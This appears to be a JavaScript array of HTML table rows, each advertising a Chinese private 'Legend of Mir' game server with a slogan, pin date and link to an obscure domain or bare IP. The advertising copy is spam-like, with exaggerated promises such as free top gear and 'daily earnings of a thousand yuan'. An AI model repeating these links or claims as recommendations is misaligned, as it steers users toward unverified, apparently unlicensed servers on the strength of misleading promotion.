adlistData[124] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://nhk.fpolkma.top:8251' rel='nofollow' target='_blank'>══１丶７６</a></td><td>══１丶７６</td><td class='r'>11月21日/★通宵固顶★</td><td>合区１００+</td><td>◥◣　公益复古丶散人养老丶赤月终极　◥◣<font color='blue'>-推荐</font></td><td>８０后回忆</td><td><a href='http://nhk.fpolkma.top:8251'  target='_blank'>点击查看</a></td></tr>`;
adlistData[125] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.konpi4.top:53191/jyxr6.com/' rel='nofollow' target='_blank'>超变态█倍攻吸血█打十个〓〓〓</a></td><td>出刀快ＰＫ猛█上线就ＰＫ〓〓〓</td><td class='r'>11月21日/★通宵固顶★</td><td>全图BOSS〓爆充值</td><td>全免费█送沙捐╊送神器╊大极品╊满等级╊满转生╊满称号╊满爆率█<font color='blue'>-推荐</font></td><td>单职业●无限刀</td><td><a href='http://www.konpi4.top:53191/jyxr6.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[126] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.cpx7dx.xyz:50050/jskw1' rel='nofollow' target='_blank'>█╋终极变态★吸血金蛇╋毒液██</a></td><td>４２亿吨切割倍攻神兵█</td><td class='r'>11月21日/★通宵固顶★</td><td>沙奖１８８８★★</td><td>█免费挂机█免费拾取█免费沙捐█全屏吸怪<font color='blue'>-推荐</font></td><td>神器█单职业</td><td><a href='http://www.cpx7dx.xyz:50050/jskw1'  target='_blank'>点击查看</a></td></tr>`;
adlistData[127] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://gs176.vyixac.top:4334/' rel='nofollow' target='_blank'>【７６〝攻速の无限刀】のののの</a></td><td>麻痹切割のの狂风＋１８のののの</td><td class='r'>11月21日/★通宵固顶★</td><td>∠∠高爆０充极品</td><td>のの毒素切割のの极品倍攻のの秒爆充值のの免费到底のの<font color='blue'>-推荐</font></td><td>零元@@爆率加满</td><td><a href='http://gs176.vyixac.top:4334/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[128] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://45.248.10.220:8911/' rel='nofollow' target='_blank'>猎鹰１７６·首区</a></td><td>《复古不枯燥》</td><td class='r'>11月21日/★通宵固顶★</td><td>◣全新版本◢</td><td>◆内容丰富◆满满元素◆经典回忆◆容易上瘾█<font color='blue'>-推荐</font></td><td>群972489282</td><td><a href='http://45.248.10.220:8911/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[129] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/11' rel='nofollow' target='_blank'>幻世荣耀﹏神器ＸＸっっ</a></td><td>〝切割切害刂刀刀光〝</td><td class='r'>11月21日/★通宵固顶★</td><td>▊无限刀狂暴▊</td><td>（小怪爆一切、处处是惊喜）（强悍的属性）（自由的组合）<font color='blue'>-推荐</font></td><td>█独家█高爆单职业</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/11'  target='_blank'>点击查看</a></td></tr>`;
adlistData[130] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.19:333' rel='nofollow' target='_blank'>１．７６免费复古〓必出终极装备</a></td><td>今日首战首区刚开１秒███</td><td class='r'>11月21日/★通宵固顶★</td><td>送挂机回收不累人</td><td>７６很耐玩█独创新颖玩法█三职业平衡█充值靠打█金币好打█冰雪公益复古<font color='blue'>-推荐</font></td><td>终极高爆日赚千元</td><td><a href='http://103.192.209.19:333'  target='_blank'>点击查看</a></td></tr>`;
adlistData[131] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.cpx7dx.xyz:50050/cqjw3' rel='nofollow' target='_blank'>█╋疯狗倍攻╋9G刀速█魔蛇超变</a></td><td>█散人漂的爽★老板杀过瘾█</td><td class='r'>11月21日/★通宵固顶★</td><td>█散人疯狂吃肉█</td><td>●免费满级●必爆终极●自动挂机●全屏切割●<font color='blue'>-推荐</font></td><td>出刀快ＰＫ猛</td><td><a href='http://www.cpx7dx.xyz:50050/cqjw3'  target='_blank'>点击查看</a></td></tr>`;
adlistData[132] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.jubeirenshangsss8177.top:8177/' rel='nofollow' target='_blank'>███新１８０泡点合击</a></td><td>新１８０雄霸合击███</td><td class='r'>11月21日/★通宵固顶★</td><td>██独此一家██</td><td>██自动挂机██自动捡取██三年信誉██<font color='blue'>-推荐</font></td><td>拿沙奖多██</td><td><a href='http://www.jubeirenshangsss8177.top:8177/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[133] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://shehui.rj3n2j.top:15535/' rel='nofollow' target='_blank'>﹌打工皇帝﹌社会超变﹌﹌﹌﹌</a></td><td>█超变神器メ亻乙倍切割メメメ</td><td class='r'>11月21日/★通宵固顶★</td><td>√０氪压神豪爽√</td><td>刀刀带毒９９９倍爆〓光速1秒９９９刀〓全屏99*99切割吸<font color='blue'>-推荐</font></td><td>〓送９９９９倍爆率〓</td><td><a href='http://shehui.rj3n2j.top:15535/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[134] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/20' rel='nofollow' target='_blank'>〔　修罗神兵丶首区　〕</a></td><td>〔　独家全新丶真专属　〕</td><td class='r'>11月21日/★通宵固顶★</td><td>╋免费挂机╋</td><td>「公益」·「元宝靠打」·「万种魔宠探秘」<font color='blue'>-推荐</font></td><td>低消费高激情</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/20'  target='_blank'>点击查看</a></td></tr>`;
adlistData[135] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/2' rel='nofollow' target='_blank'>く免费〉超超超变变变〓〓</a></td><td>一切免费っ爆爆爆爆爆〓〓</td><td class='r'>11月21日/★通宵固顶★</td><td>免费玩【送礼包】</td><td>送刀刀切割无限刀◆一秒９９９９９９９●散人好终极●<font color='blue'>-推荐</font></td><td>免费玩【送礼包】</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/2'  target='_blank'>点击查看</a></td></tr>`;
adlistData[136] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/10' rel='nofollow' target='_blank'>百米杀猪刀◆超变大极品</a></td><td>〝攻速超变高爆〞</td><td class='r'>11月21日/★通宵固顶★</td><td>《畅玩全满通关》</td><td>●终极全爆●散人称霸●长期开放●<font color='blue'>-推荐</font></td><td>《独创◆首战》</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/10'  target='_blank'>点击查看</a></td></tr>`;
adlistData[137] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://fb2.j8j88j.xyz:151' rel='nofollow' target='_blank'>▃▅仙韵神宠▅▃</a></td><td>●第十六季●</td><td class='r'>11月21日/★通宵固顶★</td><td>█独家魔改█</td><td>百种宝宝█千种神器█神宠专属█单职业<font color='blue'>-推荐</font></td><td>宠物蛋好爆</td><td><a href='http://fb2.j8j88j.xyz:151'  target='_blank'>点击查看</a></td></tr>`;
adlistData[138] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.135:15111' rel='nofollow' target='_blank'>████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class='r'>11月21日/★通宵固顶★</td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color='blue'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.135:15111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[139] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.x0668.com:668' rel='nofollow' target='_blank'>１.８0创世火龙</a></td><td>██首战首区██</td><td class='r'>11月21日/★通宵固顶★</td><td>★极品+５★</td><td>三职业平衡██免费顶级██低消高爆██免费终极<font color='blue'>-推荐</font></td><td>沙奖８５７６</td><td><a href='http://www.x0668.com:668'  target='_blank'>点击查看</a></td></tr>`;
adlistData[140] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='https://61.164.174.147:12456' rel='nofollow' target='_blank'>１·８０卓越战神</a></td><td>１·７６公益复古</td><td class='r'>11月21日/★通宵固顶★</td><td>魔龙教主爆一切</td><td>█战神顶级█一切靠打█内置挂机█保底回収█<font color='blue'>-推荐</font></td><td>暗黑火龙沉默</td><td><a href='https://61.164.174.147:12456'  target='_blank'>点击查看</a></td></tr>`;
adlistData[141] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://fb1.h2222h.xyz:152' rel='nofollow' target='_blank'>▃▁无界专属剧情</a></td><td>▃▁无尽探索▁▃</td><td class='r'>11月21日/★通宵固顶★</td><td>巅峰巨作</td><td>全新大陆●专属剧情●满屏光柱●简单不枯燥<font color='blue'>-推荐</font></td><td>专属剧情版</td><td><a href='http://fb1.h2222h.xyz:152'  target='_blank'>点击查看</a></td></tr>`;
adlistData[142] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/9' rel='nofollow' target='_blank'>１．７６帝国小极品</a></td><td>１．７６★复古三职业</td><td class='r'>11月21日/★通宵固顶★</td><td>免费白玩</td><td>███████玩传奇就玩１·７６复古██████<font color='blue'>-推荐</font></td><td>长久稳定</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/9'  target='_blank'>点击查看</a></td></tr>`;
adlistData[143] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/16' rel='nofollow' target='_blank'>风暴之眼█无限刀</a></td><td>打怪〓全满〓终极</td><td class='r'>11月21日/★通宵固顶★</td><td>《刀刀暴击切割》</td><td>█独创玩法█内容丰富█长久耐玩█<font color='blue'>-推荐</font></td><td>《会员打天下█》</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/16'  target='_blank'>点击查看</a></td></tr>`;
adlistData[144] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.ai342.top:53350' rel='nofollow' target='_blank'>〓＂修罗王超变Ｘ迷失无限刀</a></td><td>无限暴击＞免费爆爆爆爆爆</td><td class='r'>11月21日/★通宵固顶★</td><td>激情╊上线就ＰＫ</td><td>█亿万爆率〓光速全屏吸怪〓１０块通关畅玩█<font color='blue'>-推荐</font></td><td>〔必爆メ充值〕</td><td><a href='http://www.ai342.top:53350'  target='_blank'>点击查看</a></td></tr>`;
adlistData[145] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/18' rel='nofollow' target='_blank'>１．７６盛世复古</a></td><td>小极品→顶赞免费送送送送</td><td class='r'>11月21日/★通宵固顶★</td><td>免费签到领路费</td><td>道法超猛.免费会员.免费顶级.长久耐玩<font color='blue'>-推荐</font></td><td>176长期好服</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/18'  target='_blank'>点击查看</a></td></tr>`;
adlistData[146] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.5uu55u.xyz:88' rel='nofollow' target='_blank'>攻速◆雷霆２合１</a></td><td>全白瓢◆捡取合成</td><td class='r'>11月21日/★通宵固顶★</td><td>开天雷霆█攻速</td><td>自动捡物█自动合成█小怪爆+⑧+⑨+⑩<font color='blue'>-推荐</font></td><td>全自动合成</td><td><a href='http://www.5uu55u.xyz:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[147] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.konpi4.top:53191/zkdd6.com/' rel='nofollow' target='_blank'>█上线就送▲麻痹切割▲连环鞭尸</a></td><td>快刀秒血█亻乙倍爆率█砍切９亿</td><td class='r'>11月21日/★通宵固顶★</td><td>倍攻神器◆上线送</td><td>０充起飞◆全屏切割◆无限刀＋９８０７６％攻速＋爆率██爆充值██<font color='blue'>-推荐</font></td><td>大极品超变单职业</td><td><a href='http://www.konpi4.top:53191/zkdd6.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[148] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://ww2.babjz.top:921' rel='nofollow' target='_blank'>く清蛇专属〉超超超变变变变▃▅</a></td><td>剧情Ｘ专属っ破复活█暴力神器</td><td class='r'>11月21日/★通宵固顶★</td><td>〝野外〝必爆终极</td><td>▇▃送刀刀切割◆一秒９９９９９９９●散人好终极▃▇<font color='blue'>-推荐</font></td><td>低消费★大激情</td><td><a href='http://ww2.babjz.top:921'  target='_blank'>点击查看</a></td></tr>`;
adlistData[149] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://120.26.131.152:88' rel='nofollow' target='_blank'>▲176复古金币▲</a></td><td>▲满充直送▲</td><td class='r'>11月21日/★通宵固顶★</td><td>７６８０８５</td><td>▲极品+6▲三天合区▲宣传送全满▲<font color='blue'>-推荐</font></td><td>▲首战首区▲</td><td><a href='http://120.26.131.152:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[150] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.cpx7dx.xyz:50050/lhkd4' rel='nofollow' target='_blank'>█暴力▲超变〓幻影刀█零茺全满</a></td><td>█进服送╱豪车美女╱秒当爷█</td><td class='r'>11月21日/★通宵固顶★</td><td>██区区爆满██</td><td>爆率全开█终极全爆█散人称王█一切靠打<font color='blue'>-推荐</font></td><td>█充值可打█</td><td><a href='http://www.cpx7dx.xyz:50050/lhkd4'  target='_blank'>点击查看</a></td></tr>`;
adlistData[151] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://zlm5.a3ewd3s.top:12100/' rel='nofollow' target='_blank'>██戰巃微变██</a></td><td>送切割█自动捡物</td><td class='r'>11月21日/★通宵固顶★</td><td>█三天合区█</td><td>█超低消费█赞助好打█白漂通关█<font color='blue'>-推荐</font></td><td>█剑甲全靠打█</td><td><a href='http://zlm5.a3ewd3s.top:12100/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[152] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.58866u.top:1299' rel='nofollow' target='_blank'>██８０星王合击██</a></td><td>███新版首区███</td><td class='r'>11月21日/★通宵固顶★</td><td>█低消费散人服█</td><td>█████自动挂机█免费泡点█永不限制爆率█████<font color='blue'>-推荐</font></td><td>█征战合击█</td><td><a href='http://www.58866u.top:1299'  target='_blank'>点击查看</a></td></tr>`;
adlistData[153] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.fengyuna.top:5/' rel='nofollow' target='_blank'>██８０风云合击</a></td><td>█独家█首战首区</td><td class='r'>11月21日/★通宵固顶★</td><td>沙奖＞８８８</td><td>１０赞助╲上线切割╲百倍爆率╲免费挂机<font color='blue'>-推荐</font></td><td>必爆终极剑甲</td><td><a href='http://www.fengyuna.top:5/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[154] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.36.166.13:9999' rel='nofollow' target='_blank'>１．７６原始金币</a></td><td>７死神█９力量█</td><td class='r'>11月21日/★通宵固顶★</td><td>仿盛大█小极品█</td><td>升级轻松█百人攻城█赤月终极█职业平衡<font color='blue'>-推荐</font></td><td>散人复古８０</td><td><a href='http://103.36.166.13:9999'  target='_blank'>点击查看</a></td></tr>`;
adlistData[155] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/21' rel='nofollow' target='_blank'>▓新湮灭神器▓专属▓</a></td><td>▓全新首区●百倍爆率▓</td><td class='r'>11月21日/★通宵固顶★</td><td>砍死小怪就起飞</td><td>█新手礼包█千件专属█自动拾取█特殊BUFF<font color='blue'>-推荐</font></td><td>█散人通过█</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/21'  target='_blank'>点击查看</a></td></tr>`;
adlistData[156] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/4' rel='nofollow' target='_blank'>╋纯散人·拒绝暗坑╋</a></td><td>╋免费挂机·养老院╋</td><td class='r'>11月21日/★通宵固顶★</td><td>新款∽复古三职业</td><td>◆经典复古三职业◆会员可打◆装备靠打<font color='blue'>-推荐</font></td><td>█新版丶首站丶</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/4'  target='_blank'>点击查看</a></td></tr>`;
adlistData[157] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/8' rel='nofollow' target='_blank'>█变态之祖●无限刀メメメメ</a></td><td>超变变变变变变变メメメメメメ</td><td class='r'>11月21日/★通宵固顶★</td><td>超变ミ单职业</td><td>（捡物＋回收+挂机）．打怪＝全满<font color='blue'>-推荐</font></td><td>新手牛Ｂ+</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/8'  target='_blank'>点击查看</a></td></tr>`;
adlistData[158] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://alf.vcodzw.top:7626' rel='nofollow' target='_blank'>◆ １．７６复古 ◆</a></td><td>〔　公益首区　〕</td><td class='r'>11月21日/★通宵固顶★</td><td>◆ 进服玩一年 ◆</td><td>◆◆　　最、后、的、净、土　　◆◆<font color='blue'>-推荐</font></td><td>７０８０后养老</td><td><a href='http://alf.vcodzw.top:7626'  target='_blank'>点击查看</a></td></tr>`;
adlistData[159] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.tianzhenhaowan.top:9322/' rel='nofollow' target='_blank'>１．７６龙腾天真★★★</a></td><td>沙奖８８８★小极品+６</td><td class='r'>11月21日/★通宵固顶★</td><td>特色▲激情▲极品</td><td>█拒绝垃圾服灬纯金币灬打充值灬大激情█<font color='blue'>-推荐</font></td><td>沙奖８８８８</td><td><a href='http://www.tianzhenhaowan.top:9322/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[160] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/3' rel='nofollow' target='_blank'>一念神魔〝新切割</a></td><td>０充〝打〝赞〝助</td><td class='r'>11月21日/★通宵固顶★</td><td>迷失﹏专属神器</td><td>〝(激情)〝(福利)〝(专属)〝(纯玩)〝<font color='blue'>-推荐</font></td><td>野外福利BOOS</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/3'  target='_blank'>点击查看</a></td></tr>`;
adlistData[161] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://wxd.sqwxd8.top:16175/dqp' rel='nofollow' target='_blank'>╲╲社会大哥﹌刀枪炮╱╱Ｘ</a></td><td>Ｘ当地皮鞋﹍无限刀ＸＸ</td><td class='r'>11月21日/★通宵固顶★</td><td>半包烟玩一年</td><td>上线打币▲刀刀过亿▲智能挂机▲光柱满地▲散人大服<font color='blue'>-推荐</font></td><td>█⑩℉稳定█</td><td><a href='http://wxd.sqwxd8.top:16175/dqp'  target='_blank'>点击查看</a></td></tr>`;
adlistData[162] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.696hphy6.top:86' rel='nofollow' target='_blank'>世武超变※新版本</a></td><td>零充毕业Ｘ沙大奖</td><td class='r'>11月21日/★通宵固顶★</td><td>专属神器迷失沉默</td><td>超变无限刀单职业大极品●轻变火龙沉默<font color='blue'>-推荐</font></td><td>迷失复古中变微变</td><td><a href='http://www.696hphy6.top:86'  target='_blank'>点击查看</a></td></tr>`;
adlistData[163] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.ai020.top:7703' rel='nofollow' target='_blank'>凤求凰迷失█超变迷迷迷失失失失失</a></td><td>一切免费█超变变变变变变变</td><td class='r'>11月21日/★通宵固顶★</td><td>免费◆迷失◆神器</td><td>高爆刀速╱（０茺）神器╱9999999999999999999<font color='blue'>-推荐</font></td><td>1刀满级◆超爽切割</td><td><a href='http://www.ai020.top:7703'  target='_blank'>点击查看</a></td></tr>`;
adlistData[164] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://fb1.p2222p.xyz:152' rel='nofollow' target='_blank'>＜新．攻速微变＞</a></td><td>⒈个boss原地起飞</td><td class='r'>11月21日/★通宵固顶★</td><td>小怪╱爆终极</td><td>物价保值█散人好混█攻速神器█经典微变█<font color='blue'>-推荐</font></td><td>神器攻速→超爽</td><td><a href='http://fb1.p2222p.xyz:152'  target='_blank'>点击查看</a></td></tr>`;
adlistData[165] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/21' rel='nofollow' target='_blank'>福利〝〝神器〝〝</a></td><td>〝〝专属〝〝０氪</td><td class='r'>11月21日/★通宵固顶★</td><td>上线领礼包</td><td>灬灬★全看脸★灬灬★全靠爆★灬灬★全靠打★灬灬<font color='blue'>-推荐</font></td><td>■无伤通关■</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/21'  target='_blank'>点击查看</a></td></tr>`;
adlistData[166] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://43.248.187.31:88/' rel='nofollow' target='_blank'>１．７６金币</a></td><td>[ 品牌授权 ]</td><td class='r'>11月21日/★通宵固顶★</td><td>１．区</td><td>━━━━━━１丶７６重装上阵━━━━━━<font color='blue'>-推荐</font></td><td>━━━━━━</td><td><a href='http://43.248.187.31:88/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[167] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.nbahfwf11cq.top:22288/' rel='nofollow' target='_blank'>１．８０传奇火龙</a></td><td>180▆首区▆</td><td class='r'>11月21日/★通宵固顶★</td><td>沙奖８５７６</td><td>极品+5▆经典好服▆等级好升▆装备全爆<font color='blue'>-推荐</font></td><td>刚开一秒</td><td><a href='http://www.nbahfwf11cq.top:22288/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[168] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.cpx7dx.xyz:50050/xrks7' rel='nofollow' target='_blank'>█零茺╋中变╋极品╋神器█破军刀</a></td><td>██必爆充值╋╋免费通关██</td><td class='r'>11月21日/★通宵固顶★</td><td>█零充通关全满█</td><td>█送沙捐█送狂暴█挂机█免费冰冻切割吸怪█<font color='blue'>-推荐</font></td><td>█全网独家█</td><td><a href='http://www.cpx7dx.xyz:50050/xrks7'  target='_blank'>点击查看</a></td></tr>`;
adlistData[169] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://43.240.74.43:15666/' rel='nofollow' target='_blank'>１·７６★精品★</a></td><td>★１·７６盛开复古★</td><td class='r'>11月21日/★通宵固顶★</td><td>打ＢＯＳＳ超级爽</td><td>１·７６精品＼散人好混＼最高极品+５＼大战ＰＫ超爽<font color='blue'>-推荐</font></td><td>◆首充赞助可打◆</td><td><a href='http://43.240.74.43:15666/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[170] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.pj5z9opw.top:32387' rel='nofollow' target='_blank'>【７６〝攻速大极品】Ｘ</a></td><td>【无限宝石メ无限刀】Ｘ</td><td class='r'>11月21日/★通宵固顶★</td><td>━━散人天堂必玩━━</td><td>██攻速██爽玩██复古██高爆█低消█白漂█嗨皮█<font color='blue'>-推荐</font></td><td>稳定开放三年</td><td><a href='http://www.pj5z9opw.top:32387'  target='_blank'>点击查看</a></td></tr>`;
adlistData[171] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.n3cq5o.xyz:50918/flyd6' rel='nofollow' target='_blank'>█╲超变╊龙吟の虎啸〓终极刀</a></td><td>好玩不氪﹏刀刀破防█全麻痹</td><td class='r'>11月21日/★通宵固顶★</td><td>福利小怪★爆充值</td><td>０充称霸〓免费赞助〓刀刀切割〓神器乱爆<font color='blue'>-推荐</font></td><td>▲元素鉴定大极品▲</td><td><a href='http://www.n3cq5o.xyz:50918/flyd6'  target='_blank'>点击查看</a></td></tr>`;
adlistData[172] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/7' rel='nofollow' target='_blank'>━微变三职业━新玩法</a></td><td>0氪━━通关版━━</td><td class='r'>11月21日/★通宵固顶★</td><td>首战★首区</td><td>█玩法简单█画面清爽█拒绝无用功能█<font color='blue'>-推荐</font></td><td>█站长推荐█</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/7'  target='_blank'>点击查看</a></td></tr>`;
adlistData[173] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.x8eo01yb.top:49787' rel='nofollow' target='_blank'>(﹍君临天下﹍)</a></td><td>(﹍﹍沉默﹍﹍)</td><td class='r'>11月21日/★通宵固顶★</td><td>三天合区</td><td>(﹍﹍﹍﹍﹍﹍﹍一切靠打﹍﹍﹍﹍﹍﹍)<font color='blue'>-推荐</font></td><td>经典·好微变</td><td><a href='http://www.x8eo01yb.top:49787'  target='_blank'>点击查看</a></td></tr>`;
adlistData[174] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.00131.cn:8222/' rel='nofollow' target='_blank'>１·８０战神特戒</a></td><td>１·７８雷霆复古</td><td class='r'>11月21日/★通宵固顶★</td><td>魔龙教主◆爆一切</td><td>╲╱一切靠打╲╱经典小极品╲╱无GM模式╲╱<font color='blue'>-推荐</font></td><td>怀旧２００３</td><td><a href='http://www.00131.cn:8222/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[175] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.71s.qq99ww7.xyz:50050/blbg9.com' rel='nofollow' target='_blank'>杀紫怪必爆亿兆超变神器█起飞装</a></td><td>８倍切割９倍刀速█全自动█超爽</td><td class='r'>11月21日/★通宵固顶★</td><td>免费╋迷失╋神器</td><td>上线就送█沙捐█狂暴█切割█吸怪█回收█自动█挂机<font color='blue'>-推荐</font></td><td>★免费领回馈★</td><td><a href='http://www.71s.qq99ww7.xyz:50050/blbg9.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[176] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://43.248.187.31:88/' rel='nofollow' target='_blank'>１．７６金币</a></td><td>[ 品牌授权 ]</td><td class='r'>11月21日/★通宵固顶★</td><td>１．区</td><td>━━━━━━１丶７６重装上阵━━━━━━<font color='blue'>-推荐</font></td><td>━━━━━━</td><td><a href='http://43.248.187.31:88/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[177] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.60.164.91:55987/' rel='nofollow' target='_blank'>█８０斩龍合击█</a></td><td>星王＋1首战首区</td><td class='r'>11月21日/★通宵固顶★</td><td>█低消费大激情█</td><td>█无赞助●无暗坑●内置挂机●抵消高爆█<font color='blue'>-推荐</font></td><td>█平民消费█</td><td><a href='http://103.60.164.91:55987/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[178] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://43.248.139.122:1688' rel='nofollow' target='_blank'>１７６旷世复古</a></td><td>╲三职业平衡╱</td><td class='r'>11月21日/★通宵固顶★</td><td>◆一切靠打◆</td><td>◆战士刀刀毒◆道士带僵尸横扫BOOS◆１．７６<font color='blue'>-推荐</font></td><td>◆地图超多◆</td><td><a href='http://43.248.139.122:1688'  target='_blank'>点击查看</a></td></tr>`;
adlistData[179] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/19' rel='nofollow' target='_blank'>▇▅▃▁太古火龙﹍免费▁▃▅▇</a></td><td>▊﹍赞助免费﹍铳值随便打▊</td><td class='r'>11月21日/★通宵固顶★</td><td>所有货币靠打</td><td>█赞助可打█货币可爆█免费挂机█玩通关██<font color='blue'>-推荐</font></td><td>■免费通关■</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/19'  target='_blank'>点击查看</a></td></tr>`;
adlistData[180] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.4694456.top' rel='nofollow' target='_blank'>１７６必爆终极</a></td><td>试营业~首区</td><td class='r'>11月21日/★通宵固顶★</td><td>良心长久服</td><td>等级好升丶简单好玩丶终极好打丶<font color='blue'>-推荐</font></td><td>经典８０８５</td><td><a href='http://www.4694456.top'  target='_blank'>点击查看</a></td></tr>`;
adlistData[181] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/10' rel='nofollow' target='_blank'>百米杀猪刀◆超变大极品</a></td><td>〝攻速超变高爆〞</td><td class='r'>11月21日/★通宵固顶★</td><td>《畅玩全满通关》</td><td>●终极全爆●散人称霸●长期开放●<font color='blue'>-推荐</font></td><td>《独创◆首战》</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/10'  target='_blank'>点击查看</a></td></tr>`;
adlistData[182] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/1' rel='nofollow' target='_blank'>１·７６神王复古</a></td><td>１·７６极品+5</td><td class='r'>11月21日/★通宵固顶★</td><td>三职业平衡</td><td>细节到位、极品+5、体验极佳！<font color='blue'>-推荐</font></td><td>玩一年以上的</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/1'  target='_blank'>点击查看</a></td></tr>`;
